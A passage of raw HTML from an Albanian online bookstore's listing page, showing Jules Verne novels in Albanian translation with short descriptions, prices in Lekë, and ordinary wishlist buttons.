itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3985" href="#" rel="3985" onclick="WishlistCart('wishlist_block_list', 'add', '3985', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/3990-udhetim-ne-qender-te-tokes.html" title="Udhetim ne Qender te Tokes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9216-home_default/udhetim-ne-qender-te-tokes.jpg" alt="Udhetim ne Qender te Tokes" title="Udhetim ne Qender te Tokes" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/3990-udhetim-ne-qender-te-tokes.html" rel="https://bukinist.al/sq/fantazi/3990-udhetim-ne-qender-te-tokes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/3990-udhetim-ne-qender-te-tokes.html" rel="https://bukinist.al/sq/fantazi/3990-udhetim-ne-qender-te-tokes.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/3990-udhetim-ne-qender-te-tokes.html" title="Udhetim ne Qender te Tokes" itemprop="url" > Udhetim ne Qender te Tokes </a></h5><p class="product-desc" itemprop="description"> Oto Lidenbrok, profesor i mineralogjisë dhe ekspert i gjeologjisë, së bashku me nipin e tij, duke u bazuar në një dorëshkrim nisen për Udhëtim në Qendër të Tokës.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3990" href="#" rel="3990" onclick="WishlistCart('wishlist_block_list', 'add', '3990', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/4013-pese-jave-ne-balone.html" title="Pese jave ne balone" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9255-home_default/pese-jave-ne-balone.jpg" alt="Pesë javë në balonë" title="Pesë javë në balonë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/4013-pese-jave-ne-balone.html" rel="https://bukinist.al/sq/oferta-15/4013-pese-jave-ne-balone.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/4013-pese-jave-ne-balone.html" rel="https://bukinist.al/sq/oferta-15/4013-pese-jave-ne-balone.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/4013-pese-jave-ne-balone.html" title="Pese jave ne balone" itemprop="url" > Pese jave ne balone </a></h5><p class="product-desc" itemprop="description"> Bota po kalonte nga një periudhë ku shkenca ishte në fazat fillestare drejt një revolucioni të madh. Këtë moment ka kapur në mënyrë të shkëlqyer Zhyl Verni, në Anglinë e Shekullit të XIX, ku fantazia e tij shkoi për shtat dhe parapriu zbulimet më të mëdha të teknologjisë dhe komunikimit njerëzor.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4013" href="#" rel="4013" onclick="WishlistCart('wishlist_block_list', 'add', '4013', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/aventure/4014-kapiteni-15-vjecar.html" title="Kapiteni 15-vjecar" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9256-home_default/kapiteni-15-vjecar.jpg" alt="Kapiteni 15-vjeçar" title="Kapiteni 15-vjeçar" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/aventure/4014-kapiteni-15-vjecar.html" rel="https://bukinist.al/sq/aventure/4014-kapiteni-15-vjecar.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/aventure/4014-kapiteni-15-vjecar.html" rel="https://bukinist.al/sq/aventure/4014-kapiteni-15-vjecar.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/aventure/4014-kapiteni-15-vjecar.html" title="Kapiteni 15-vjecar" itemprop="url" > Kapiteni 15-vjecar </a></h5><p class="product-desc" itemprop="description"> Pas një sezoni të dobët gjuetie, ndërsa bëhen gati për kthim, gruaja e pronarit të firmës, zonja Weldon, djali i saj pesëvjeçar Xhek dhe kushëriri i saj Benedikt u kërkojnë t’i çojnë në San Francisko, Disa ditë pas nisjes së udhëtimit, ata shpëtojnë pesë pasagjerë të një anije që ishte mbytur, si dhe qenin e tyre.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4014" href="#" rel="4014" onclick="WishlistCart('wishlist_block_list', 'add', '4014', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/4015-udhetim-ne-qender-te-tokes.html" title="Udhetim ne qender te tokes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9257-home_default/udhetim-ne-qender-te-tokes.jpg" alt="Udhëtim në qendër të tokës" title="Udhëtim në qendër të tokës" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/4015-udhetim-ne-qender-te-tokes.html" rel="https://bukinist.al/sq/4015-udhetim-ne-qender-te-tokes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/4015-udhetim-ne-qender-te-tokes.html" rel="https://bukinist.al/sq/4015-udhetim-ne-qender-te-tokes.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/4015-udhetim-ne-qender-te-tokes.html" title="Udhetim ne qender te tokes" itemprop="url" > Udhetim ne qender te tokes </a></h5><p class="product-desc" itemprop="description"> Ky libër është një përrallë imagjinare, por njëherësh edhe një depërtim në psikologjinë e mendjeve kërkuese. Mendja kreative e Zhyl Vernit i ka paraprirë shumë prej zbulimeve shkencore që kanë ndodhur sot, prandaj këto libra janë rekomandime ideale për të nxitur fantazinë e fëmijës tuaj</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4015" href="#" rel="4015" onclick="WishlistCart('wishlist_block_list', 'add', '4015', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferte-20-50/4016-mishel-strogov.html" title="Mishel Strogov" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9258-home_default/mishel-strogov.jpg" alt="Mishel Strogov" title="Mishel Strogov" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferte-20-50/4016-mishel-strogov.html" rel="https://bukinist.al/sq/oferte-20-50/4016-mishel-strogov.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferte-20-50/4016-mishel-strogov.html" rel="https://bukinist.al/sq/oferte-20-50/4016-mishel-strogov.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 750 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferte-20-50/4016-mishel-strogov.html" title="Mishel Strogov" itemprop="url" > Mishel Strogov </a></h5><p class="product-desc" itemprop="description"> Korrieri Mishel Strogov arrin te zbuloje planin per pushtimin e Siberise, te cilin e qeveriste vellai i Carit te Madh te Rusise dhe arrin t'iu vihet ne ndihme per te parandaluar planin e fshehte per rrezimin e tij</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 750 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4016" href="#" rel="4016" onclick="WishlistCart('wishlist_block_list', 'add', '4016', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket-per-femije/4880-perplsja-e-anijes-xhonatan.html" title="Perplasja e anijes &quot;Xhonatan&quot; vell. I" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10724-home_default/perplsja-e-anijes-xhonatan.jpg" alt="Perplsja e anijes &quot;Xhonatan&quot;" title="Perplsja e anijes &quot;Xhonatan&quot;" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket-per-femije/4880-perplsja-e-anijes-xhonatan.html" rel="https://bukinist.al/sq/klasiket-per-femije/4880-perplsja-e-anijes-xhonatan.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket-per-femije/4880-perplsja-e-anijes-xhonatan.html" rel="https://bukinist.al/sq/klasiket-per-femije/4880-perplsja-e-anijes-xhonatan.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket-per-femije/4880-perplsja-e-anijes-xhonatan.html" title="Perplasja e anijes &quot;Xhonatan&quot; vell. I" itemprop="url" > Perplasja e anijes &quot;Xhonatan&quot; vell. I </a></h5><p class="product-desc" itemprop="description"> Kau-djer është një personazh që do të jetojë në paqe në mes të natyrës dhe popullsive indigjene në zonën e quajtur Magelan, por bujaria dhe mirësia e tij shpërndorohen nga kolonët që rrezikojnë jetën në udhëtimet e tyre në ishull. Cilat janë aventurat e Kau – Djer dhe si e vendos autoritetin e tij ai? Këto dhe shumë gjëra të tjera interesante i mësoni...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4880" href="#" rel="4880" onclick="WishlistCart('wishlist_block_list', 'add', '4880', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket-per-femije/4884-perplsja-e-anijes-xhonatan-2.html" title="Perplasja e anijes &quot;Xhonatan&quot;, vell. II" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10732-home_default/perplsja-e-anijes-xhonatan-2.jpg" alt="Perplsja e anijes &quot;Xhonatan&quot; 2" title="Perplsja e anijes &quot;Xhonatan&quot; 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket-per-femije/4884-perplsja-e-anijes-xhonatan-2.html" rel="https://bukinist.al/sq/klasiket-per-femije/4884-perplsja-e-anijes-xhonatan-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket-per-femije/4884-perplsja-e-anijes-xhonatan-2.html" rel="https://bukinist.al/sq/klasiket-per-femije/4884-perplsja-e-anijes-xhonatan-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket-per-femije/4884-perplsja-e-anijes-xhonatan-2.html" title="Perplasja e anijes &quot;Xhonatan&quot;, vell. II" itemprop="url" > Perplasja e anijes &quot;Xhonatan&quot;, vell. II </a></h5><p class="product-desc" itemprop="description"> Ky vëllim është vazhdim i historive të Kau-djer, personazhit që do të jetojë në paqe në mes të natyrës dhe popullsive indigjene në zonën e quajtur Magelan, por bujaria dhe mirësia e tij shpërndorohen nga kolonët që rrezikojnë jetën në udhëtimet e tyre në ishull. Cilat janë aventurat e Kau – Djer dhe si e vendos autoritetin e tij ai?</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4884" href="#" rel="4884" onclick="WishlistCart('wishlist_block_list', 'add', '4884', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket-per-femije/4886-fari-ne-fund-te-botes.html" title="Fari ne fund te botes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10736-home_default/fari-ne-fund-te-botes.jpg" alt="Fari në fund të botës" title="Fari në fund të botës" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket-per-femije/4886-fari-ne-fund-te-botes.html" rel="https://bukinist.al/sq/klasiket-per-femije/4886-fari-ne-fund-te-botes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket-per-femije/4886-fari-ne-fund-te-botes.html" rel="https://bukinist.al/sq/klasiket-per-femije/4886-fari-ne-fund-te-botes.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket-per-femije/4886-fari-ne-fund-te-botes.html" title="Fari ne fund te botes" itemprop="url" > Fari ne fund te botes </a></h5><p class="product-desc" itemprop="description"> I mbetur vetëm pas vrasjes së shokëve heroit tonë i duhet të luftojë piratët deri në vdekje. Roman që të mban në gjemba deri në fund.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4886" href="#" rel="4886" onclick="WishlistCart('wishlist_block_list', 'add', '4886', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket-per-femije/4891-aventurat-e-kapitenit-hateras-vellimi-i-pare.html" title="Aventurat e kapitenit Hateras, vellimi i pare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10746-home_default/aventurat-e-kapitenit-hateras-vellimi-i-pare.jpg" alt="Aventurat e kapitenit Hateras, vëllimi i parë" title="Aventurat e kapitenit Hateras, vëllimi i parë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket-per-femije/4891-aventurat-e-kapitenit-hateras-vellimi-i-pare.html" rel="https://bukinist.al/sq/klasiket-per-femije/4891-aventurat-e-kapitenit-hateras-vellimi-i-pare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket-per-femije/4891-aventurat-e-kapitenit-hateras-vellimi-i-pare.html" rel="https://bukinist.al/sq/klasiket-per-femije/4891-aventurat-e-kapitenit-hateras-vellimi-i-pare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket-per-femije/4891-aventurat-e-kapitenit-hateras-vellimi-i-pare.html" title="Aventurat e kapitenit Hateras, vellimi i pare" itemprop="url" > Aventurat e kapitenit Hateras, vellimi i pare </a></h5><p class="product-desc" itemprop="description"> Në roman, Shandon Mate i parë merr një letër misterioze ku i kërkohej atij të ndërtonte një vapor përforcuar në Liverpul.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4891" href="#" rel="4891" onclick="WishlistCart('wishlist_block_list', 'add', '4891', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket-per-femije/4892-aventurat-e-kapitenit-hateras-vellimi-i-dyte.html" title="Aventurat e kapitenit Hateras, vellimi i dyte" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10748-home_default/aventurat-e-kapitenit-hateras-vellimi-i-dyte.jpg" alt="Aventurat e kapitenit Hateras, vëllimi i dytë" title="Aventurat e kapitenit Hateras, vëllimi i dytë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket-per-femije/4892-aventurat-e-kapitenit-hateras-vellimi-i-dyte.html" rel="https://bukinist.al/sq/klasiket-per-femije/4892-aventurat-e-kapitenit-hateras-vellimi-i-dyte.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket-per-femije/4892-aventurat-e-kapitenit-hateras-vellimi-i-dyte.html" rel="https://bukinist.al/sq/klasiket-per-femije/4892-aventurat-e-kapitenit-hateras-vellimi-i-dyte.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket-per-femije/4892-aventurat-e-kapitenit-hateras-vellimi-i-dyte.html" title="Aventurat e kapitenit Hateras, vellimi i dyte" itemprop="url" > Aventurat e kapitenit Hateras, vellimi i dyte </a></h5><p class="product-desc" itemprop="description"> Romani, i vendosur në vitin 1861, përshkruan aventurat e ekspeditës britanike udhëhequr nga Captain Hatteras John në Polin e Veriut.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4892" href="#" rel="4892" onclick="WishlistCart('wishlist_block_list', 'add', '4892', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sete-per-femije/4991-fluturo-me-fantazite-e-zhyl-vernit-set-me-4-libra.html" title="Fluturo me fantazite e Zhyl Vernit, - set me 4 libra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10872-home_default/fluturo-me-fantazite-e-zhyl-vernit-set-me-4-libra.jpg" alt="Fluturo me fantazitë e Zhyl Vernit, - set me 4 libra" title="Fluturo me fantazitë e Zhyl Vernit, - set me 4 libra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sete-per-femije/4991-fluturo-me-fantazite-e-zhyl-vernit-set-me-4-libra.html" rel="https://bukinist.al/sq/sete-per-femije/4991-fluturo-me-fantazite-e-zhyl-vernit-set-me-4-libra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sete-per-femije/4991-fluturo-me-fantazite-e-zhyl-vernit-set-me-4-libra.html" rel="https://bukinist.al/sq/sete-per-femije/4991-fluturo-me-fantazite-e-zhyl-vernit-set-me-4-libra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sete-per-femije/4991-fluturo-me-fantazite-e-zhyl-vernit-set-me-4-libra.html" title="Fluturo me fantazite e Zhyl Vernit, - set me 4 libra" itemprop="url" > Fluturo me fantazite e Zhyl Vernit, - set... </a></h5><p class="product-desc" itemprop="description"> Nëse fëmijët e vegjël do t'i lexojnë librat e Zhyl Vernit, ata do të kenë një botë plot fantazi dhe mendja e tyre do t'i nxisë drejt shkencës. Kjo është e provuar tashmë prej një shekulli ku pasionantët e këtij autori janë bërë shkencëtarë në të ardhmen e afërt. Prandaj ne kemi rekomanduar katër prej veprave më të mira, të përshtatura për lexuesit e...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4991" href="#" rel="4991" onclick="WishlistCart('wishlist_block_list', 'add', '4991', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/roman/5763-pese-jave-ne-balonelia.html" title="Pese jave ne balone" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12011-home_default/pese-jave-ne-balonelia.jpg" alt="Pesë javë në balonë" title="Pesë javë në balonë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/roman/5763-pese-jave-ne-balonelia.html" rel="https://bukinist.al/sq/roman/5763-pese-jave-ne-balonelia.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/roman/5763-pese-jave-ne-balonelia.html" rel="https://bukinist.al/sq/roman/5763-pese-jave-ne-balonelia.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/roman/5763-pese-jave-ne-balonelia.html" title="Pese jave ne balone" itemprop="url" > Pese jave ne balone </a></h5><p class="product-desc" itemprop="description"> Bota po kalonte nga një periudhë ku shkenca ishte në fazat fillestare drejt një revolucioni të madh. Këtë moment ka kapur në mënyrë të shkëlqyer Zhyl Verni, në Anglinë e Shekullit të XIX, ku fantazia e tij shkoi për shtat dhe parapriu zbulimet më të mëdha të teknologjisë dhe komunikimit njerëzor.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5763" href="#" rel="5763" onclick="WishlistCart('wishlist_block_list', 'add', '5763', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/aventure/6246-keshtjella-misterioze.html" title="Keshtjella misterioze" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/13004-home_default/keshtjella-misterioze.jpg" alt="Keshtjella misterioze" title="Keshtjella misterioze" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/aventure/6246-keshtjella-misterioze.html" rel="https://bukinist.al/sq/aventure/6246-keshtjella-misterioze.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/aventure/6246-keshtjella-misterioze.html" rel="https://bukinist.al/sq/aventure/6246-keshtjella-misterioze.html"> <span>Vështrim i shpejtë</span> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/aventure/6246-keshtjella-misterioze.html" title="Keshtjella misterioze" itemprop="url" > Keshtjella misterioze </a></h5><p class="product-desc" itemprop="description"> Në një fshat në Karpatet e Transilvanisë ndodhin disa ngjarje të çuditshme dhe vendasit besojnë se Chort (djalli) ka pushtuar kështjellën e zonës. Konti Franz de Télek, vizitor në këto terrene, intrigohet nga historitë dhe vendos të shkojë në kështjellë dhe të hetojë. Ai gjen të zotin e kështjellës, baronin Rodolphe de Gortz, me të cilin vite më parë...</p><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6246" href="#" rel="6246" onclick="WishlistCart('wishlist_block_list', 'add', '6246', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/aventure/6813-rreth-henes.html" title="Rreth Henes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/14762-home_default/rreth-henes.jpg" alt="Rreth Henes" title="Rreth Henes" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/aventure/6813-rreth-henes.html" rel="https://bukinist.al/sq/aventure/6813-rreth-henes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/aventure/6813-rreth-henes.html" rel="https://bukinist.al/sq/aventure/6813-rreth-henes.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 650 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/aventure/6813-rreth-henes.html" title="Rreth Henes" itemprop="url" > Rreth Henes </a></h5><p class="product-desc" itemprop="description"> Mishel Ardani, Nikoli dhe Barbikani i mbijetuan shpërthimit të tmerrshëm, i cili i dërgoi në hapësirë. Pavarësisht nga frika, që u shkakton një asteroid, i cili mund ti bënte pluhur e hi, këta festojnë me dinjitet realizimin me sukses të nisjes së tyre.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 650 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div 